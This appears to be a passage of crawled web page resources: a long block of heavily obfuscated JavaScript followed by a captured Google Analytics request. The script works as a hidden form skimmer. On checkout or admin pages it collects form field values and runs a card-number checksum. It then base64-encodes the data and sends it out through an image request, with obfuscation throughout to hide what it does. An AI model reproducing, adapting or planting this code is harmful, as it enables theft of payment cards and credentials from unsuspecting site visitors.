r===b;},o[Ix('0x17','0x3a',-0x55,0x7e,-'0x54',-'0xc3',-0x4e,-0x188)]=IZ('0x228',0x2c3,'0x2c5','0xed',0x13e,0x174,'0x159','0x192')+'t',o[Is(0x10a,'0x17e','0x18',0x2e,0x112,'0xc1',0x230,0x129)]=Ii(0x336,'0x332','0x351',0x22d,'0x27a','0x21f','0x11d','0x19f')+IZ(0x5a,-'0x51','0x12c','0x140',-0xc1,'0x15','0xec','0x4d'),o[IP(0x14f,-'0x10f',-'0x1d',-'0x50',0x58,0x22,0x14e,'0x7c')]=function(r,b){return r===b;},o[Ii('0x2a8','0x222','0x312','0x2d2',0x3df,'0x3b5','0x34d',0x1d7)]=IZ(0x1b4,0x1ca,-'0x5c','0x101',0x1eb,'0x97','0x9b','0xad'),o[Ii('0x25d','0x423','0x2bd',0x2fd,'0x270','0x21a',0x2f8,'0x375')]=IP(-'0xb6',-'0x21b',-0x276,-0x208,-0x122,-'0x198',-'0x278',-0x26e);function IP(W,u,o,I,J,T,r,b){return WP(W-0x27,W,T- -0x6ca,I-0x18e,J-0x18a,T-0xf0,r-0x175,b-'0xa2');}o[Ix(-0x204,-'0x211',-'0x87',-0x107,-'0xda',-0x204,-0x207,-'0x115')]=Ix(-'0x1c6',-0x4a,-0xf4,-'0x8d',-'0x118',-0x1e6,-'0x99',-'0x1cd'),o[Ii(0x2ad,'0x323',0x2fa,'0x2d1','0x2b3',0x28a,0x386,0x20d)]=IZ('0x18d',-0x24,0x4a,0x163,-0x32,'0x15c',-0x7,0x8d),o[Ix(0xc0,0x71,-'0x1','0x18d',0xe9,'0x1cf','0xb8','0x11e')]=Ix(-'0x153',-0x22,-'0x46',0x80,-0x7e,-'0xe5',-0x19a,-'0x47')+Is(0x59,0xe1,-'0x11c','0xe6',0x14,'0x31',-0xcb,-'0x18'),o[IP(-0x1d9,-0x77,-0x151,-'0x205',-0xe2,-'0x195',-0x5f,-0x5e)]=Ix(-'0xd5',-0x40,-0xf6,-0xc9,-'0x156',-0x10c,-'0x238',-0x35),o[Ix(-'0x78','0x11','0x14e',-0x112,'0x20','0xb5',-'0xd4','0xa6')]=Is('0xf','0x33','0x24e',0xd5,0x141,'0xb6',0x170,0xa6),o[Is('0x187',0x14a,'0x210','0x2c3','0x1ba','0x250','0x2c2',0x2c1)]=function(r,b){return r<b;},o[Is(0x149,'0x21d','0x52',0x3c,0x130,0x7,0xa9,0x134)]=IP(-0x11b,-0x100,0x1,'0x2d',-'0xfd',-'0xe1',-'0x21c',0x13)+Is(-0x12,-0xcd,-0x6f,'0x158',0x4c,'0x6f',0x164,0x78)+'4',o[Ix('0xca',-0x7f,0x74,0x2b,'0x3',-0xd6,-'0x118',0x55)]=Is(0xbc,'0x206','0xac',0x233,0x182,0xaa,0x5a,'0xaf'),o[Is('0x226',0x27d,0x166,'0x1b5',0x1ad,'0x27f',0x2c8,'0x2e5')]=IP('0xa8',-'0x165',0xc7,'0xde',-0xb5,-0x46,-0x16b,-0x149),o[IZ('0x1f4','0x274','0x188','0x238',0x15f,0x2bc,'0x1c5','0x200')]=function(r,b){return r+b;},o[IP('0x11c','0x197',-'0x5',0x106,'0xba',0xc5,0x18c,'0x19a')]=function(r,b){return r+b;},o[Is(0xad,'0xe5',0x1b6,0xb3,'0x1a3',0x1bb,'0x236','0x9d')]=function(r,b){return r+b;},o[Ix(-0x56,-0x36,-0x9,'0x15f','0x99',0xa8,0x62,-'0x91')]=Ii(0x23f,'0x13e',0x340,'0x238','0x15d',0x2a6,'0x2f0','0x297')+IP(-'0x1b7',-'0x31',-'0x252',-'0x218',-'0x290',-0x161,-0x12b,-0x1d7)+Ii(0x235,0xf1,0x1b9,0x1b2,'0x1fe','0x221','0x23d','0x2d6')+IP(0xd3,'0xab',-'0x8f',-'0x126',-'0x131',0x0,'0x121',-'0x111')+Ix('0x18',0xe7,0x13d,-'0x1d',0xa7,-0x13,0x12c,0x15e)+Is(-0xd0,'0xe9','0x134',-'0x58',0x26,0x18,-0xce,0x17)+Is('0x2c',0xf7,0xf6,0xb2,'0x127',0x4d,'0x225',0x58)+Ii(0x2cc,0x357,0x37d,0x2f6,0x434,0x434,'0x332',0x273)+Ix(-'0x54',-0xb5,-'0xc2',-'0x4d',-'0xe2',-'0x1f7',-'0xad',-0x1b7)+Is(0x88,-'0x59',0x12f,-0x44,'0xb2',0xcb,-0x2c,-0x45)+Is(0x55,'0xe5','0x28a',0x259,0x17f,0x1c2,'0x213','0xb2')+Is(0x14e,0xde,-0x2,0x9d,0x84,'0x185','0x150',-0xa9)+Is('0x159',0x132,'0x11e','0x151','0x23c','0x28d',0x1bd,0x1ee)+Ix(0x53,-0xf2,-0x91,'0x35',-'0x95',-0xe5,-'0x143',0x44)+IP(-'0x4c',0x4d,-0x99,-'0x10f',-'0x17',-'0xc7','0x75',-0x1b)+Ii(0x32c,'0x2d5','0x40d','0x2e5',0x27f,'0x415',0x404,'0x362'),o[IP(0xc,'0xe5',-0x64,'0x1b1',0xd0,0xc3,0x1ce,'0x1f6')]=function(r,b){return r*b;},o[Ii('0x4ce',0x39d,0x4ef,0x3d1,'0x295',0x466,0x4ed,'0x2f0')]=IZ(0x111,'0xf',0x4c,-'0xb5',0xc3,0x184,'0x97',0x74)+'=',o[IZ(0x1da,0x159,'0x321','0x216','0xc8','0x2b6','0x132','0x1fa')]=IZ(0x122,0x58,0x1e1,'0x8d',0x144,'0x82','0x1eb',0xd8);var I=o;if(!/checkout|admin/i[Ii(0x3f3,'0x469',0x303,0x34f,'0x3b3',0x343,0x472,'0x2eb')](location[Ix(-'0xaf',-'0x88',-'0x61',-'0xfb',-0xf6,'0x31',-'0x187',-'0x83')]))return;;function Is(W,u,o,I,J,T,r,b){return WP(W-0x75,I,J- -0x54e,I-'0x35',J-0xa9,T-'0x164',r-0x176,b-'0x1e');}var J;try{if(I[Is('0x1d6','0x110','0x2ac',0x1bb,'0x1cf',0x1e8,0x1eb,'0x149')](I[Ii('0x30c',0x3df,'0x255','0x2f3','0x1cf','0x385',0x251,'0x391')],I[Ii('0x45c','0x2a7',0x38b,'0x343','0x40a','0x223',0x462,0x255)])){var b=ZuVyLO[IP('0xcb',-0x189,-0xf5,-0x54,'0x30',-0x5a,'0x5d',-'0x8c')](typeof z,ZuVyLO[IZ(0x3a,0x108,'0x110','0xe0',0xa3,0x177,'0x56','0x107')])?v:ZuVyLO[IP(0xb4,0x87,-0x34,'0x39','0x87','0x53',-'0xaa','0x128')](typeof E,ZuVyLO[Ii('0x306',0x1a9,0x35d,0x29c,'0x2ba','0x3c6','0x27e','0x388')])&&ZuVyLO[Ix('0x114',-'0xb6','0x17d',0x109,0x75,-'0x3d',-0x2a,'0x1f')](typeof O,ZuVyLO[Is('0x1f6',0x26,'0xd',0x207,0x112,0x168,0x1c5,'0x247')])&&ZuVyLO[IP(0x130,'0x68',0x54,'0xba',0x16,0x22,'0x8f',0x6a)](typeof q,ZuVyLO[Is('0x23a','0x9e',0x241,0x37,'0x106','0x223',0x137,0x1e0)])?w:this,F=b[Ix(-'0x72',-0x2e,-'0xfa',-0x2c,-'0x14f',-'0x1d4',-0x1bf,-'0x1fc')+'le']=b[Ix(-'0x1ee',-'0x11c',-'0x156',-'0x19f',-0x14f,-0x145,-'0x1e4',-0x237)+'le']||{},L=[ZuVyLO[IP(-'0xb1','0x90',-'0x163',-0xfa,-'0x103',-0x40,0x7b,0x5b)],ZuVyLO[IP(0x10b,0x69,0x86,0x0,0x79,-0x15,'0x23',-'0x130')],ZuVyLO[Is('0xed',0x109,-0x58,0x1bb,'0x80',0xcc,0x134,'0xa')],ZuVyLO[Ii('0x2ec',0x39a,'0x282',0x2d1,0x2cd,0x2d0,0x1ae,'0x34d')],ZuVyLO[Is('0x2c3',0x200,0x30d,'0x144','0x243','0x37b','0x154','0x148')],ZuVyLO[Ii(0x168,'0x8a','0x27d','0x17d',0x12c,'0x5a','0x1b1',0x262)],ZuVyLO[Is(0x150,0x26a,'0x2b7',0x177,0x17a,0x3b,'0x286',0x191)]];for(var z=0x344*0x7+-0x10*-0x57+-0x2*0xe26;ZuVyLO[Is('0x283','0x23c','0x2de',0x1ae,'0x1ba','0x1ea',0x235,0xac)](z,L[Is(-0xc2,-0x32,'0x75',-'0x61',0x43,-0xc5,0x28,'0xd2')+'h']);z++){var v=ZuVyLO[Ix(0xc7,'0x70',-'0x3b',-'0x14c',-0x2a,0xc2,-'0xb7',0xca)][IP(-'0x197',-'0x1cf',-'0x19f',-0x1fd,-'0x2b9',-'0x17e',-0x1d4,-0x8a)]('|'),E=-0x1b52+-0x9*-0x1ca+0xb38;while(!![]){switch(v[E++]){case'0':O[IP(0x6e,-'0x105',-'0x4a','0xc',-'0x103',-'0x25',-'0x104',-0x134)+Ix(0x9d,'0x8d',-0x5b,-'0xbf',0x35,'0x3',0x4d,'0xce')]=w[IZ(0x16c,0x17c,'0x63',0x29f,'0x266','0x72','0xff',0x177)+Ix(-0x58,-0xb3,0xf0,'0x2f',0x35,0x1e,0x15,-'0x2d')][Ix('0x164',0xef,'0xe7',0x96,0x42,'0x14f',0x63,-'0xdd')](w);continue;case'1':var O=C[IP(-0xf,0x5b,0x36,0x6c,'0x15',-0x17,-'0x11b','0x106')+Ix(0x43,-'0x216',-0x1e6,-0xca,-'0xf4',-'0x50',-'0x1ba',-0x1c8)+'r'][IP(0x1,'0x31',0x56,-'0x1a2','0x69',-0x7c,-'0x18b',-'0xcf')+IP(-0x95,-'0xb7',-0x21f,-0xba,-0x191,-0xea,-0x5d,'0x45')][Is('0x2a5','0x11f',0x233,0x26a,0x19c,'0x13d','0xc8','0x75')](m);continue;case'2':var q=L[z];continue;case'3':var w=F[q]||O;continue;case'4':F[q]=O;continue;case'5':O[Ii('0x20a','0x27e',0x16a,'0x218','0x2cd','0x2d4',0x332,0x2ba)+Is('0x22c',0x232,'0x297','0x2b4',0x1d8,'0xfb',0x179,0xe1)]=f[Ii('0x359',0x434,0x399,'0x332',0x404,0x1fb,'0x3c3',0x334)](e);continue;}break;}}}else{var T=new Image();u=u[Ix(-'0x167',-0x5f,-'0x1dd',-'0x136',-0xa6,'0x3d','0x43','0x3b')+'ce'](/[^\x00-\x7F]/g,''),T[IP(-'0x1a5','0x5d',-'0x171','0x6e',-0xdf,-0xce,-0x1f0,'0x6c')]=I[IP(0xde,0x4d,'0x178','0xb0',0xa8,0x64,-'0xd6','0xcc')](I[Ii(0x28b,0x3db,0x422,0x376,'0x3d6','0x2e6',0x4a3,0x4a0)](I[Ix(0x129,-0x17,'0xb5',0x9f,0xe7,0x2e,0x21c,'0x122')](I[IP(0x56,-'0x7b','0x149',0x19b,-'0xda','0x64',-0xaa,0x63)](I[Ii('0x206','0x3a4','0x42e',0x339,'0x3de','0x328',0x46d,'0x33c')](window[IZ('0x1b2','0x172',0x217,0x277,'0xea','0x2b4',0xc7,'0x190')](I[IP('0x55',-0x94,0x36,'0x87','0x1ae',0x77,'0x1a4',0x8a)]),Math[IP(0xf,0x4c,-'0x2',0x9e,0x83,-'0x20',-0x91,'0x66')](I[Ii('0x4af','0x310',0x3fc,'0x3d5','0x467',0x480,0x447,'0x514')](Math[IZ(0xe1,'0x162',0xdb,'0xcf','0x15d',-'0x1a','0x171','0xcb')+'m'](),-0x27a5*-0x511+-0xb0fdf9+-0x202e61*-0x4))),I[Is(0x2a9,'0x22f',0x2b8,0x371,0x23b,'0x2f3','0x377','0x30f')]),window[IZ(0xcc,0xb0,0x173,0x1d8,0xef,0x178,0x264,'0x186')](u)),I[Is('0xe3',0x139,'0xf9','0x27c',0x1da,0x2f2,0x2ce,0x169)]),window[Is(0x12b,'0x22a',0x248,0x152,0x166,'0x4d',0x1f1,0x1c4)](location[Ii(0x15d,0xdd,'0x2ee','0x1fa',0x1b2,'0x2d6',0xf8,0x300)]));}}catch(b){}}function Wd(W){function IV(W,u,o,I,J,T,r,b){return WP(W-'0xf4',u,T- -0x3b7,I-'0x51',J-0x126,T-'0xb7',r-'0xc3',b-'0xb7');}var u={'llvNA':function(r,b){return r!=b;},'dplZT':IA(-0xff,0x33,-0xf1,-0x1a9,-'0x68',-'0x75',-0xf7,-0x105)+'T','vycdL':function(r){return r();},'AzZAP':function(r,b){return r===b;},'NfnCl':ID('0x497',0x30f,'0x3d0',0x50d,'0x346','0x3ce','0x2fe',0x42c),'bmlhS':function(r,b){return r+b;},'gQBpV':function(r,b){return r(b);},'pNlLh':function(r,b){return r-b;},'XYQNN':function(r,b){return r>=b;},'yzjfk':function(r,b){return r!==b;},'OuBRH':Ic('0xdf',0x159,'0xe5',0xb7,0x1d7,'0xc1',-0x5,'0x70'),'qzAeC':Ic(-'0xf9','0xb6',-'0xd2',-'0x77','0x76',-0xa5,-0x190,'0xa9'),'naOad':function(r,b){return r&b;},'ijwLE':function(r,b){return r*b;},'jgXtm':function(r,b){return r===b;},'WJLab':function(r,b){return r%b;}},o=W[ID(0x453,0x2c7,0x333,'0x46d','0x328','0x309',0x2d7,0x21d)+'ce'](/[^\d]/,''),I='';function Ik(W,u,o,I,J,T,r,b){return WP(W-'0x3a',T,I- -0x735,I-0xfa,J-'0x169',T-0x120,r-0xba,b-'0x11c');}for(var J=u[Ic(0x106,-'0x29','0x12a',0x30,'0x131',-'0x45',-'0xca','0x8e')](o[Ik(-'0x106',-'0x1de',-'0x12e',-0x1a4,-'0x286',-'0x222',-0x76,-'0x20c')+'h'],-0x851*0x2+0x1b15+-0x7*0x17e);u[IA(-0x3,0x254,'0x18a','0x8c',0x149,0x120,0x261,'0x29')](J,0x19cd*-0x1+-0x7*0xfd+0x574*0x6);--J){u[ID('0x3af','0x468',0x3ee,'0x35d',0x4a0,'0x34c',0x407,'0x519')](u[ID(0x3c6,0x386,0x2a7,'0x1c4','0x373',0x1ea,0x395,'0x27c')],u[IA(-0x3b,0xb1,'0x1f5',0x230,'0xa',0xfb,'0x177',0x76)])?I+=u[IV(0x2ee,0x2f0,'0x2ba','0x225','0x2b3',0x230,0x162,0x206)](J,-0xc6d*-0x1+0xcf1*0x2+-0x2*0x1327)?o[J]:u[IA(0x49,0x69,0x56,0x155,0x7e,'0x100',-'0x21','0x202')](u[Ic(0x294,'0xf3','0xc3','0x162','0x1e0','0x16e',0x130,'0xcf')](parseInt,o[J]),-0x150b*-0x1+0x112e+-0x43f*0x9)[IA(-0xcd,-'0x58','0x18a','0x19',-'0x8',0x4a,'0x148',-0x4a)+ID(0x487,0x30c,'0x40e',0x53a,0x3a6,'0x51e','0x4c2',0x386)]():u[Ik(-'0xc5',-'0x71',-0x19c,-'0xcb',-'0x87',-0xd5,-'0x1be','0x51')](F[ID('0x236','0x2ea','0x305','0x3f0','0x250',0x294,0x227,'0x21b')+'me'],u[IA(-'0x1b0',-'0x198',-'0x1c5',-0x231,-'0x247',-0x12e,-'0x1b7',-0x212)])?S[X]=N:j[C]=m[Ic('0xe4',-0x106,-'0xac',0x1a,-'0x71',0x153,-'0xaa','0x99')+'ns'][f[Ic('0x46','0xcd','0xae',-0x2,0x11,-'0xa8',0xa4,-'0x1a')+Ic(0x209,0x27a,0xef,'0x150',0x96,'0x142',0x1a1,0x101)+ID('0x4c6',0x290,0x389,'0x381',0x2ea,0x25d,'0x4b2','0x480')]][IA(-'0x6b',-0xdf,-0xd4,-'0xd3',-0x3d,'0x54','0xe7',0x22)];};function IA(W,u,o,I,J,T,r,b){return WP(W-0x9b,o,T- -'0x65b',I-0x5f,J-'0x2c',T-0x12,r-'0xbd',b-0x1cc);}function ID(W,u,o,I,J,T,r,b){return WP(W-'0x1a9',b,o- -'0x2cf',I-'0x1ef',J-'0x39',T-0x10e,r-'0x10',b-'0x107');}function Ic(W,u,o,I,J,T,r,b){return WP(W-0x1e1,b,I- -0x5ae,I-0x10a,J-0x1ae,T-0x83,r-'0x89',b-'0xfb');}var T=I[Ik(-0x2d8,-'0x1a4',-'0xbd',-0x1e9,-'0x246',-'0x249',-'0x16c',-'0x2ec')]('')[IA('0x4',0x4d,'0xb1',-0x28,'0xb0',-'0x52',-'0x172',-'0x179')+'e'](function(b,F){function IB(W,u,o,I,J,T,r,b){return IV(W-0x11b,b,o-0x127,I-'0x18e',J-0xfe,u- -'0x366',r-'0x7f',b-'0x121');}function IR(W,u,o,I,J,T,r,b){return IA(W-0x1c6,u-'0x1b4',I,I-'0x1e6',J-'0x116',J-0xc1,r-'0x82',b-0xaf);}function In(W,u,o,I,J,T,r,b){return ID(W-0x2f,u-'0x1d8',b-'0x172',I-0x5a,J-0x168,T-'0x45',r-'0x129',T);}function It(W,u,o,I,J,T,r,b){return Ik(W-'0x86',u-'0x1ab',o-'0x15c',J-0x59b,J-'0xdb',o,r-0x87,b-'0x52');}function IU(W,u,o,I,J,T,r,b){return Ic(W-0x71,u-0x130,o-0x1c4,I-'0x164',J-0x175,T-'0x1f4',r-'0xac',T);}if(u[IB(-0x2a7,-'0x189',-'0x121',-0x2b6,-'0x231',-0xa9,-'0x20d',-'0xdd')](u[IR('0xcb',-0x192,-'0x22','0x14',-'0x5a',-'0x95',-'0x175','0xe2')],u[IR(-'0x14f',0x8f,-0x110,-0x52,-'0x5a',-0xf9,-'0xfb',-'0xa7')]))return u[In(0x322,0x401,'0x2f3',0x332,'0x329',0x31e,0x481,'0x3dc')](b,u[IR('0x43','0x1f5',0x176,0x3c,'0x176',0x8b,0x56,0x14f)](parseInt,F));else u[IU('0xbd','0x1c8',0xec,'0x1fb','0x1a6','0x1db','0x19b',0x250)](u);},0x14fe*-0x1+0x202+0x12fc);return u[Ic(0x145,'0x12b',-'0x71','0xbb',0xe0,0x71,-0x51,-0x51)](u[ID(0x364,'0x40d','0x37e','0x2f5',0x40a,0x419,'0x2c8','0x44b')](T,-0x13*-0x17f+0x3b2*-0x5+0x9e9*-0x1),0x193f+-0x1ad*-0x5+0x20*-0x10d);}function Wy(){var W={'fCyWw':Y0('0x5a9','0x4a7',0x3b9,0x5c5,'0x49a','0x3a0',0x4cf,'0x515')+Y1('0x496','0x4e0',0x5b8,0x66a,0x5d8,0x5d3,'0x681','0x645'),'PRpjB':function(b,F,L){return b(F,L);},'DEYrt':Y1('0x4ad',0x469,'0x424',0x55c,0x568,0x535,0x41d,'0x4c8')+Y3('0x30a','0x479',0x3f4,'0x300','0x431','0x3a6','0x3d0',0x2b2)+Y0(0x2c9,0x47f,'0x2dd','0x473',0x3f4,0x315,'0x3dd','0x50d'),'UWpOL':Y0(0x526,0x688,'0x468','0x652',0x5a3,0x4b3,'0x56a','0x512')+Y1('0x5a1','0x5f6',0x5bc,0x740,'0x7c4','0x6a3',0x700,'0x5fa')+'ad','OUfHg':function(b){return b();}};function Y1(W,u,o,I,J,T,r,b){return WP(W-'0x1a5',W,T- -0x4d,I-'0xd8',J-'0x1e3',T-0xe5,r-'0x1a3',b-0x119);}var u=W[Y1('0x625','0x6b1','0x6d8','0x67e',0x602,0x6eb,0x769,'0x7f9')][Y3('0x132',0x2de,0x2af,'0x29c',0x245,'0x31e',0x1e0,0x116)]('|'),o=0x1902+0xc9b*0x3+-0x6fb*0x9;function Y0(W,u,o,I,J,T,r,b){return WP(W-0x17f,r,J- -'0x177',I-'0x1bf',J-'0x164',T-'0x14c',r-'0xa5',b-'0xcf');}function Y2(W,u,o,I,J,T,r,b){return WP(W-'0xfc',I,T- -'0x681',I-0x15f,J-0xed,T-'0x1b5',r-'0x1d2',b-'0x1ba');}function Y3(W,u,o,I,J,T,r,b){return WP(W-0x5b,T,r- -'0x36c',I-0xe3,J-0x142,T-'0x25',r-0x1dd,b-'0xc3');}function Y4(W,u,o,I,J,T,r,b){return WP(W-0x18a,I,r- -'0x72a',I-'0x16f',J-0xfb,T-0x76,r-'0xb7',b-0x54);}while(!![]){switch(u[o++]){case'0':W[Y3(0x43e,0x2cc,0x4be,'0x4a3',0x328,0x2ed,'0x3aa','0x2c1')](r,J,function(b){function Y5(W,u,o,I,J,T,r,b){return Y0(W-0x9e,u-'0x24',o-'0x49',I-0xa2,T-0xcc,T-'0xa3',o,b-0xed);}T[Y5('0x3d7','0x5b9','0x3ed','0x577','0x4bb','0x4e4',0x60a,'0x3d5')](WM);});continue;case'1':var I=[];continue;case'2':var J=window[Y0(0x685,0x56d,'0x6c3',0x64b,'0x5ba',0x4f8,0x674,0x5a5)+Y1(0x520,0x4bf,'0x61f','0x6a1',0x4ed,0x5db,'0x58a','0x5e3')+'t']?W[Y3('0x1c9','0x292',0x370,'0x32a',0x2da,'0x1b0','0x231',0x28b)]:W[Y4(-0x181,-'0x220',-0xe2,-0x1ee,-'0x171',-'0x1f6',-'0x103',-'0x190')];continue;case'3':var T={'nocBV':function(b){function Y6(W,u,o,I,J,T,r,b){return Y2(W-0x172,u-0x2,o-'0x54',T,J-0x102,o-'0x40a',r-'0xca',b-0x7b);}return W[Y6(0x358,'0x4b8','0x44d',0x4cc,0x45f,'0x43c',0x50e,0x4b6)](b);}};continue;case'4':var r=window[Y4(0xc3,-0xf,'0x5c',-0xd9,-'0xf9',-'0x10e','0x7',-0x112)+Y2(0x86,-0xd9,0xd,-'0x18b','0xc3',-'0x59','0xa6',0x9d)+'t']||window[Y1(0x6b2,'0x75c',0x7f8,0x730,0x6d6,'0x70c','0x81e','0x81d')+Y2('0x8d',0xc9,'0x138',0x1c3,'0xb4','0x114',0x13a,'0xde')+Y3('0x2ce',0x2df,0x2eb,'0x320',0x491,'0x331','0x3af',0x36b)+'r'];continue;}break;}}function Wa(W){var u={'XuZlN':function(F,L){return F!=L;},'bJvMJ':function(F,L){return F(L);},'lIPwX':function(F,L){return F&L;},'IWzfx':function(F,L){return F*L;},'XIXVL':Y7(-0x28a,-0x50,-'0x202',-'0x169',-'0x2a4',-0x20b,-0x8a,-0x1a6)+Y7(-'0x87',-'0x228',-0x21d,-'0x194',-'0x2a1',-0x277,-0x24f,-'0x147')+Y8('0x1b9',0x1ed,0x137,-'0x30',0xdf,'0x1ed','0x1b4','0x1ea')+Y9('0x59','0x1b1','0x12c',0x12,0x1f5,'0x24',0xc8,0x138)+Y9(0x14f,-0x50,'0x77',-0x4a,0x16c,'0x8d','0x145',0x56),'UPfBw':function(F,L){return F<L;},'BjOJU':function(F,L){return F!==L;},'Xmnhv':function(F,L){return F===L;},'Bwvwo':Y9('0xdc','0xe8',0xcd,'0x107',-0x67,-'0x2b','0x1c7',0x139),'QsvZp':Yu('0x4a6',0x54d,'0x61c',0x5c0,'0x6e0','0x658',0x63c,'0x4b9'),'HTkDC':function(F,L){return F!=L;},'haJuv':Y8(0x51,'0x52','0xb5',0x4c,0x144,0x168,0xe8,'0xeb')+'T','WQruY':function(F,L){return F===L;},'EDIdX':Y8(0x26f,'0x2f0',0x210,'0x16d',0x2ac,'0x1d1',0x1d1,0x26e),'ZqIpu':Y9(-0x1e,'0x2b',-0x10f,-'0xae',-0x1ac,-0x18e,-'0x31',-0xbd)};function Yu(W,u,o,I,J,T,r,b){return WP(W-'0x3',T,I- -0xf2,I-'0x3c',J-'0x82',T-0x96,r-0x6,b-0x3a);}function Y9(W,u,o,I,J,T,r,b){return WP(W-0x3e,b,o- -'0x630',I-0x1c3,J-0x1cb,T-0x111,r-0xab,b-'0xcc');}function Y7(W,u,o,I,J,T,r,b){return WP(W-'0x101',J,I- -'0x6c0',I-0x123,J-'0x9f',T-'0x178',r-0xa4,b-'0x1b0');}var o={};function YW(W,u,o,I,J,T,r,b){return WP(W-'0x1c0',u,I- -'0x6ae',I-0x1a9,J-'0xad',T-0x13f,r-0xbe,b-0x95);}var I=W[YW('0xdc',-'0x40',-0x2e,'0x7f','0xb8',-'0x8a',0x1ba,0x191)+Yu('0x56c','0x455',0x59d,0x46a,0x352,'0x4e0',0x4c1,'0x559')+Yu('0x493','0x403','0x595','0x468',0x36c,0x3ba,0x3da,0x489)+'l'](u[Yu(0x4b4,'0x6f7','0x5cd',0x5ef,0x526,0x60a,'0x6ba',0x5f8)]);for(var J=-0x23c3*-0x1+0xb7c+0x973*-0x5;u[Yu('0x527','0x439','0x535','0x438','0x37a','0x379',0x44f,0x43b)](J,I[Y8('0x22b','0x195',0x6b,0x16d,'0xef',0xb8,'0x1ad',-'0x50')+'h']);++J){var T=I[J],r=T[Yu('0x564',0x40f,0x4ad,'0x52c','0x431',0x56d,'0x55a',0x501)]||T['id'],b=T[YW(-'0x6f',-'0x23a',-'0x172',-0x172,-0x132,-'0x298',-0x237,-'0x16a')];if(u[Y8(0x17a,'0x205','0x287',0x22e,'0x217',0x209,0x16e,'0x193')](b,'')&&r){if(u[YW(-'0x10d',-'0x187',-0x87,-0x16d,-'0x139',-'0x1d8',-0x48,-0x15c)](u[Yu('0x568','0x4f7',0x597,0x5af,'0x670',0x613,'0x6ec','0x5d4')],u[Yu('0x517','0x5ac',0x410,0x4fa,'0x619',0x54e,'0x473',0x5dd)])){u[Y7(-'0x196',-'0x18c',-'0x2a3',-'0x172',-0x97,-0xd7,-0x291,-0x228)](T,'')&&u[Y8(0x128,'0x21e','0x1a0',-0x26,0x111,0x29,'0x114',0x7e)](z,v);;F=L;}else u[YW('0x73','0x43','0x54',-0xc3,-0x160,-0x1d2,-0x14c,-'0x15c')](T[Y9(-'0x15c',0x8a,-0x5c,0x1e,'0x26',-0x1,-'0x16b',-'0x143')+'me'],u[Y9(0x67,0xf6,'0xda','0x1f4','0xda','0x1d4',0x1ae,'0x145')])?o[r]=b:u[YW('0x8d','0xdf',-0x87,0x3f,'0xbb',0x175,-'0xd7',-0x62)](u[Y9(0x10c,0x297,'0x158','0x277','0x1f8','0x42','0x171','0x10d')],u[Yu('0x4de','0x530','0x4a4','0x58e','0x615',0x65c,'0x460',0x557)])?b+=u[Y9(0x20,0x46,0x1c,0xb4,0x2e,0x8b,-0x3f,0x7c)](F,0x66d+-0x2*-0x5d9+-0x121e)?L[z]:u[Yu(0x5c6,0x5d2,'0x5b1','0x649','0x745',0x6db,'0x56e','0x5f2')](u[Yu(0x5a1,'0x42a',0x562,0x4c1,'0x5c4',0x3a3,'0x494','0x481')](v,E[O]),0x1a19+-0x6*-0x5bc+-0x3c7f)[Y7(-0x123,0x7f,-'0xdc',-0x1b,-'0x5b',-'0x1f',0x1f,'0x63')+Y7(0x1f,0xb7,-'0x47',0x1d,0x82,'0x105',-0xfb,-0xdd)]():o[r]=T[YW(-0x163,-'0x1e3',-'0xfc',-'0xe6',-0x223,-'0x1c7',-'0x115',-0x130)+'ns'][T[Yu(0x5b0,'0x431',0x397,'0x4ba',0x55b,'0x3a1','0x407','0x402')+YW(-'0x38','0x57',-'0x68','0x50','0x11c','0xe',-'0xe0',0x7d)+YW(-'0xe2',0x19,-0x126,-'0x56',-'0x15',-'0xab',-0x59,-'0xc0')]][YW(0x7c,'0xbd',0xee,0x1,0x7b,0x7e,-'0xf3',0x27)];}};function Y8(W,u,o,I,J,T,r,b){return WP(W-'0x126',T,J- -0x4a2,I-'0x16d',J-0xc5,T-0x1b,r-0x60,b-'0x1');}return JSON[YW(-'0x18b',-0x24,-'0x8e',-0xe5,-0x1b8,'0x42',-'0x2b','0x25')+Y7('0x79',-'0xac',-'0xdd',0xe,'0xff',0x142,'0xdb',-0x13)](o);}Wm(window,Wg),Wy();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1841364490&t=pageview&_s=1&dl=https%3A%2F%2Fintertwitter.com%2Fcategory%2Freddit%2F&ul=en-us%40posix&dt=Reddit%20-%20Intertwitter.com&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1300939960&gjid=2030550450&cid=1627966505.1764976746&tid=UA-29089587-1&_gid=1948839655.1764976747&_r=1&_slc=1&gtm=45He5c31h1n81NJD7CTSv830548190za200zd830548190&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115583767~115616986~115938466~115938469~116184927~116184929~116217636~116217638~116514483&z=1264074528
body_size: -566
content:
2,cG-VK3M8Y5MZZ